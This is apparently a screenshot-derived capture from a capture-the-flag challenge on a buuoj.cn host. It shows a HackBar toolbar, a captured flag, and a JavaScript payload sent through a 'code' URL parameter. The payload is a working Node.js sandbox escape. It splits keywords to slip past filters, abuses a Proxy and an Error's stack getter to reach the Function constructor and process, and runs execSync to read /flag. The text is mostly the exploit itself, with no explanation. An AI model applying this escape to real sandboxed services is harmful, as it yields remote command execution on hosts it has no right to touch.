 flag{f31d38a1-5a3e-475d-bdad-528546b1e8f2}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://8c6e9ce1-7089-4ba7-9b5f-05973902d95f.node5.buuoj.cn:81/run.php?code=
const c = `constructo`.concat(`r`);
const err = new Error();
err.name = {
toString: new Proxy(() => ``, {
apply(target, thiz, args) {
const p = args[c][c](`return proces`.concat(`s`))();
throw p.mainModule.require(`child_proces`.concat(`s`))[`exe`.concat(`cSync`)](`cat /flag`).toString();
},
}),
};
try {
err.stack;
} catch(stdout) {
stdout;
}